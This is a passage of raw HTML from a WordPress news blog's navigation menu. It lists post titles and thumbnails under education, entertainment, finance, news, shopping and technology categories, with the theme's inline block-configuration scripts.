                <div class="td-module-thumb"><a href="https://topblogsnews.com/education/what-are-the-benefits-to-learn-mandarin-online/" rel="bookmark" title="What Are The Benefits To Learn Mandarin Online?"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/06/Untitled-2-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2023/06/Untitled-2-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2023/06/Untitled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="What Are The Benefits To Learn Mandarin Online?"/></a></div>                <a href="https://topblogsnews.com/category/education/" class="td-post-category">Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/education/what-are-the-benefits-to-learn-mandarin-online/" rel="bookmark" title="What Are The Benefits To Learn Mandarin Online?">What Are The Benefits To Learn Mandarin Online?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69789884a3ba3" data-td_block_id="td_uid_4_69789884a3ba3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_4_69789884a3ba3" data-td_block_id="td_uid_4_69789884a3ba3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-571"><a href="https://topblogsnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69789884a64a4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69789884a64a4" ><script>var block_td_uid_5_69789884a64a4 = new tdBlock();
block_td_uid_5_69789884a64a4.id = "td_uid_5_69789884a64a4";
block_td_uid_5_69789884a64a4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_69789884a64a4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69789884a64a4_rand","tdc_css_class_style":"td_uid_5_69789884a64a4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69789884a64a4.td_column_number = "3";
block_td_uid_5_69789884a64a4.block_type = "td_block_mega_menu";
block_td_uid_5_69789884a64a4.post_count = "2";
block_td_uid_5_69789884a64a4.found_posts = "2";
block_td_uid_5_69789884a64a4.header_color = "";
block_td_uid_5_69789884a64a4.ajax_pagination_infinite_stop = "";
block_td_uid_5_69789884a64a4.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_69789884a64a4);
</script><div id=td_uid_5_69789884a64a4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/entertainment/the-impact-of-streaming-on-the-future-of-the-film-industry/" rel="bookmark" title="The Impact of Streaming on the Future of the Film Industry"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/10/Streaming-Releases-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2024/10/Streaming-Releases-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2024/10/Streaming-Releases-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Impact of Streaming on the Future of the Film Industry"/></a></div>                <a href="https://topblogsnews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/entertainment/the-impact-of-streaming-on-the-future-of-the-film-industry/" rel="bookmark" title="The Impact of Streaming on the Future of the Film Industry">The Impact of Streaming on the Future of the Film Industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/entertainment/tamilrockers-isaimini-2021/" rel="bookmark" title="Tamilrockers Isaimini 2021"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://topblogsnews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/entertainment/tamilrockers-isaimini-2021/" rel="bookmark" title="Tamilrockers Isaimini 2021">Tamilrockers Isaimini 2021</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69789884a64a4" data-td_block_id="td_uid_5_69789884a64a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_69789884a64a4" data-td_block_id="td_uid_5_69789884a64a4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-572"><a href="https://topblogsnews.com/category/finance/">FINANCE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69789884a7669_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69789884a7669" ><script>var block_td_uid_6_69789884a7669 = new tdBlock();
block_td_uid_6_69789884a7669.id = "td_uid_6_69789884a7669";
block_td_uid_6_69789884a7669.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_69789884a7669_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69789884a7669_rand","tdc_css_class_style":"td_uid_6_69789884a7669_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69789884a7669.td_column_number = "3";
block_td_uid_6_69789884a7669.block_type = "td_block_mega_menu";
block_td_uid_6_69789884a7669.post_count = "5";
block_td_uid_6_69789884a7669.found_posts = "18";
block_td_uid_6_69789884a7669.header_color = "";
block_td_uid_6_69789884a7669.ajax_pagination_infinite_stop = "";
block_td_uid_6_69789884a7669.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_69789884a7669);
</script><div id=td_uid_6_69789884a7669 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/finance/my-first-nism-xiii-mock-test-score-was-low-now-what-a-4-week-recovery-plan/" rel="bookmark" title="My First NISM XIII Mock Test Score Was Low. Now What? (A 4-Week Recovery Plan)"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/09/Exam-Pattern-Syllabus-Strategy-8-218x150.png" srcset="https://topblogsnews.com/wp-content/uploads/2025/09/Exam-Pattern-Syllabus-Strategy-8-218x150.png 218w, https://topblogsnews.com/wp-content/uploads/2025/09/Exam-Pattern-Syllabus-Strategy-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="My First NISM XIII Mock Test Score Was Low. Now What? (A 4-Week Recovery Plan)"/></a></div>                <a href="https://topblogsnews.com/category/finance/" class="td-post-category">FINANCE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/finance/my-first-nism-xiii-mock-test-score-was-low-now-what-a-4-week-recovery-plan/" rel="bookmark" title="My First NISM XIII Mock Test Score Was Low. Now What? (A 4-Week Recovery Plan)">My First NISM XIII Mock Test Score Was Low. Now What?&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/finance/ai-tools-for-accountants-the-ledger-whisperers/" rel="bookmark" title="AI tools for accountants: The Ledger Whisperers"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/08/AI-in-accounting-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/08/AI-in-accounting-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/08/AI-in-accounting-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="AI tools for accountants: The Ledger Whisperers"/></a></div>                <a href="https://topblogsnews.com/category/finance/" class="td-post-category">FINANCE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/finance/ai-tools-for-accountants-the-ledger-whisperers/" rel="bookmark" title="AI tools for accountants: The Ledger Whisperers">AI tools for accountants: The Ledger Whisperers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/finance/how-to-secure-a-1000-pound-loan-for-urgent-expenses/" rel="bookmark" title="How to Secure a £1000 Pound Loan for Urgent Expenses"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/07/Untitled-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/07/Untitled-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/07/Untitled-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Secure a £1000 Pound Loan for Urgent Expenses"/></a></div>                <a href="https://topblogsnews.com/category/finance/" class="td-post-category">FINANCE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/finance/how-to-secure-a-1000-pound-loan-for-urgent-expenses/" rel="bookmark" title="How to Secure a £1000 Pound Loan for Urgent Expenses">How to Secure a £1000 Pound Loan for Urgent Expenses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/finance/payday-loan-direct-lenders-vs-brokers-understanding-the-key-differences/" rel="bookmark" title="Payday Loan Direct Lenders vs Brokers: Understanding The Key Differences"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/06/Untitled-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/06/Untitled-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/06/Untitled-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Payday Loan Direct Lenders vs Brokers: Understanding The Key Differences"/></a></div>                <a href="https://topblogsnews.com/category/finance/" class="td-post-category">FINANCE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/finance/payday-loan-direct-lenders-vs-brokers-understanding-the-key-differences/" rel="bookmark" title="Payday Loan Direct Lenders vs Brokers: Understanding The Key Differences">Payday Loan Direct Lenders vs Brokers: Understanding The Key Differences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/finance/choosing-the-right-direct-lender-for-your-short-term-loan/" rel="bookmark" title="Choosing the Right Direct Lender for Your Short-Term Loan"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/12/Untitled-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2024/12/Untitled-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2024/12/Untitled-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Choosing the Right Direct Lender for Your Short-Term Loan"/></a></div>                <a href="https://topblogsnews.com/category/finance/" class="td-post-category">FINANCE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/finance/choosing-the-right-direct-lender-for-your-short-term-loan/" rel="bookmark" title="Choosing the Right Direct Lender for Your Short-Term Loan">Choosing the Right Direct Lender for Your Short-Term Loan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69789884a7669" data-td_block_id="td_uid_6_69789884a7669"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69789884a7669" data-td_block_id="td_uid_6_69789884a7669"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-573"><a href="https://topblogsnews.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69789884aa14f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69789884aa14f" ><script>var block_td_uid_7_69789884aa14f = new tdBlock();
block_td_uid_7_69789884aa14f.id = "td_uid_7_69789884aa14f";
block_td_uid_7_69789884aa14f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"14","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_69789884aa14f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69789884aa14f_rand","tdc_css_class_style":"td_uid_7_69789884aa14f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69789884aa14f.td_column_number = "3";
block_td_uid_7_69789884aa14f.block_type = "td_block_mega_menu";
block_td_uid_7_69789884aa14f.post_count = "1";
block_td_uid_7_69789884aa14f.found_posts = "1";
block_td_uid_7_69789884aa14f.header_color = "";
block_td_uid_7_69789884aa14f.ajax_pagination_infinite_stop = "";
block_td_uid_7_69789884aa14f.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_7_69789884aa14f);
</script><div id=td_uid_7_69789884aa14f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/news/understand-and-hire-a-service-for-dead-body-freezer-box-in-delhi/" rel="bookmark" title="Understand And Hire A Service For Dead Body Freezer Box In Delhi"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/10/dead-body-freezer-500x500-1-218x150.webp" srcset="https://topblogsnews.com/wp-content/uploads/2023/10/dead-body-freezer-500x500-1-218x150.webp 218w, https://topblogsnews.com/wp-content/uploads/2023/10/dead-body-freezer-500x500-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Understand And Hire A Service For Dead Body Freezer Box In Delhi"/></a></div>                <a href="https://topblogsnews.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/news/understand-and-hire-a-service-for-dead-body-freezer-box-in-delhi/" rel="bookmark" title="Understand And Hire A Service For Dead Body Freezer Box In Delhi">Understand And Hire A Service For Dead Body Freezer Box In&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69789884aa14f" data-td_block_id="td_uid_7_69789884aa14f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_7_69789884aa14f" data-td_block_id="td_uid_7_69789884aa14f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-575"><a href="https://topblogsnews.com/category/shopping/">Shopping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69789884aaeff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69789884aaeff" ><script>var block_td_uid_8_69789884aaeff = new tdBlock();
block_td_uid_8_69789884aaeff.id = "td_uid_8_69789884aaeff";
block_td_uid_8_69789884aaeff.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_69789884aaeff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69789884aaeff_rand","tdc_css_class_style":"td_uid_8_69789884aaeff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69789884aaeff.td_column_number = "3";
block_td_uid_8_69789884aaeff.block_type = "td_block_mega_menu";
block_td_uid_8_69789884aaeff.post_count = "5";
block_td_uid_8_69789884aaeff.found_posts = "12";
block_td_uid_8_69789884aaeff.header_color = "";
block_td_uid_8_69789884aaeff.ajax_pagination_infinite_stop = "";
block_td_uid_8_69789884aaeff.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_8_69789884aaeff);
</script><div id=td_uid_8_69789884aaeff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/shopping/chic-looks-every-woman-must-have-palazzo-pants-jamuni-saree-elegance-the-ideal-gold-ring-for-her/" rel="bookmark" title="Chic Looks Every Woman Must Have: Palazzo Pants, Jamuni Saree Elegance &#038; the Ideal Gold Ring for Her"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/08/South-Indian-Sarees-Gold-Bangles-Cotton-Frocks-That-Make-the-Scene-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/08/South-Indian-Sarees-Gold-Bangles-Cotton-Frocks-That-Make-the-Scene-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/08/South-Indian-Sarees-Gold-Bangles-Cotton-Frocks-That-Make-the-Scene-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chic Looks Every Woman Must Have: Palazzo Pants, Jamuni Saree Elegance &#038; the Ideal Gold Ring for Her"/></a></div>                <a href="https://topblogsnews.com/category/shopping/" class="td-post-category">Shopping</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/shopping/chic-looks-every-woman-must-have-palazzo-pants-jamuni-saree-elegance-the-ideal-gold-ring-for-her/" rel="bookmark" title="Chic Looks Every Woman Must Have: Palazzo Pants, Jamuni Saree Elegance &#038; the Ideal Gold Ring for Her">Chic Looks Every Woman Must Have: Palazzo Pants, Jamuni Saree Elegance&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/shopping/how-to-choose-the-best-coffee-machine-for-your-brewing-needs/" rel="bookmark" title="How to Choose the Best Coffee Machine for Your Brewing Needs"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://topblogsnews.com/category/shopping/" class="td-post-category">Shopping</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/shopping/how-to-choose-the-best-coffee-machine-for-your-brewing-needs/" rel="bookmark" title="How to Choose the Best Coffee Machine for Your Brewing Needs">How to Choose the Best Coffee Machine for Your Brewing Needs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/shopping/engagement-rings-in-hatton-garden-find-the-perfect-symbol-of-love/" rel="bookmark" title="Engagement Rings in Hatton Garden: Find the Perfect Symbol of Love"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/02/unnamed-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/02/unnamed-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/02/unnamed-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Engagement Rings in Hatton Garden: Find the Perfect Symbol of Love"/></a></div>                <a href="https://topblogsnews.com/category/shopping/" class="td-post-category">Shopping</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/shopping/engagement-rings-in-hatton-garden-find-the-perfect-symbol-of-love/" rel="bookmark" title="Engagement Rings in Hatton Garden: Find the Perfect Symbol of Love">Engagement Rings in Hatton Garden: Find the Perfect Symbol of Love</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/shopping/unveiling-current-trends-in-the-hair-dryer-industry/" rel="bookmark" title="Unveiling Current Trends In The Hair Dryer Industry"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/08/2-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2024/08/2-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2024/08/2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hair Dryer Industry" title="Unveiling Current Trends In The Hair Dryer Industry"/></a></div>                <a href="https://topblogsnews.com/category/shopping/" class="td-post-category">Shopping</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/shopping/unveiling-current-trends-in-the-hair-dryer-industry/" rel="bookmark" title="Unveiling Current Trends In The Hair Dryer Industry">Unveiling Current Trends In The Hair Dryer Industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/shopping/how-do-you-care-for-a-cashmere-wrap-properly/" rel="bookmark" title="How do you care for a cashmere wrap properly?"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/06/How-do-you-care-for-a-cashmere-wrap-properly-e1719490246890-218x150.webp" srcset="https://topblogsnews.com/wp-content/uploads/2024/06/How-do-you-care-for-a-cashmere-wrap-properly-e1719490246890-218x150.webp 218w, https://topblogsnews.com/wp-content/uploads/2024/06/How-do-you-care-for-a-cashmere-wrap-properly-e1719490246890-100x70.webp 100w, https://topblogsnews.com/wp-content/uploads/2024/06/How-do-you-care-for-a-cashmere-wrap-properly-e1719490246890-849x580.webp 849w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How do you care for a cashmere wrap properly?"/></a></div>                <a href="https://topblogsnews.com/category/shopping/" class="td-post-category">Shopping</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/shopping/how-do-you-care-for-a-cashmere-wrap-properly/" rel="bookmark" title="How do you care for a cashmere wrap properly?">How do you care for a cashmere wrap properly?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69789884aaeff" data-td_block_id="td_uid_8_69789884aaeff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69789884aaeff" data-td_block_id="td_uid_8_69789884aaeff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-576"><a href="https://topblogsnews.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69789884acf7f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69789884acf7f" ><script>var block_td_uid_9_69789884acf7f = new tdBlock();
block_td_uid_9_69789884acf7f.id = "td_uid_9_69789884acf7f";
block_td_uid_9_69789884acf7f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"18","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_69789884acf7f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69789884acf7f_rand","tdc_css_class_style":"td_uid_9_69789884acf7f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69789884acf7f.td_column_number = "3";
block_td_uid_9_69789884acf7f.block_type = "td_block_mega_menu";
block_td_uid_9_69789884acf7f.post_count = "5";
block_td_uid_9_69789884acf7f.found_posts = "39";
block_td_uid_9_69789884acf7f.header_color = "";
block_td_uid_9_69789884acf7f.ajax_pagination_infinite_stop = "";
block_td_uid_9_69789884acf7f.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_9_69789884acf7f);
</script><div id=td_uid_9_69789884acf7f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/technology/e-commerce-app-trends-features-that-drive-conversion-in-2025/" rel="bookmark" title="E-commerce App Trends: Features That Drive Conversion in 2025"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="E-commerce App Trends: Features That Drive Conversion in 2025"/></a></div>                <a href="https://topblogsnews.com/category/technology/" class="td-post-category">Technology</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/e-commerce-app-trends-features-that-drive-conversion-in-2025/" rel="bookmark" title="E-commerce App Trends: Features That Drive Conversion in 2025">E-commerce App Trends: Features That Drive Conversion in 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/technology/website-usability-testing-in-insurance-a-beginners-guide/" rel="bookmark" title="Website Usability Testing in Insurance: A Beginner&#8217;s Guide"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/06/Image-here-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/06/Image-here-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/06/Image-here-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Website Usability Testing in Insurance: A Beginner&#8217;s Guide"/></a></div>                <a href="https://topblogsnews.com/category/technology/" class="td-post-category">Technology</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/technology/website-usability-testing-in-insurance-a-beginners-guide/" rel="bookmark" title="Website Usability Testing in Insurance: A Beginner&#8217;s Guide">Website Usability Testing in Insurance: A Beginner&#8217;s Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
